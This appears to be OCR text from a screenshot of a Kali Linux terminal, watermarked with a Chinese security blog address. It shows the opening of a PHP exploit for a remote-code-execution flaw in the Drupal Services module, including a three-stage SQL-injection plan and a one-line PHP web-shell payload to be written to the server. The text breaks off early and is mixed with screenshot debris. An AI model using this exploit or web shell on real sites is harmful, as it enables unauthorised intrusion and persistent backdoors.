 root@dayukali: ~/Desktop/dayuBastard
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
dayu
restart-vm
tools
mount-
shared-
folders
dayuBasta
#!/usr/bin/php
<?php
# Drupal Services Module Remote Code Execution Exploit
# https://www.ambionics.io/blog/drupal-services-module-rce
# cf
#
# Three stages:
# 1. Use the SQL Injection to get the contents of the cache for current
endpoint
#    along with admin credentials and hash
# 2. Alter the cache to allow us to write a file and do so
# 3. Restore the cache
#
# Initialization
error_reporting(E_ALL);
define('QID', 'anything');
define('TYPE_PHP', 'application/vnd.php.serialized');
define('TYPE_JSON', 'application/json');
define('CONTROLLER', 'user');
define('ACTION', 'login');
$url = 'http://vmweb.lan/drupal-7.54';
$endpoint_path = '/rest_endpoint';
$endpoint = 'rest_endpoint';
$file = [
    'filename' => 'dixuSOspsOUU.php',
    'data' => '<?php eval(file_get_contents(\'php://input\')); ?>'
];
$browser = new Browser($url . $endpoint_path);
# Stage 1: SQL Injection
class DatabaseCondition
{
    protected $conditions = [
:
#!
#!
大余安全
https://blog.csdn.net/qq_34801745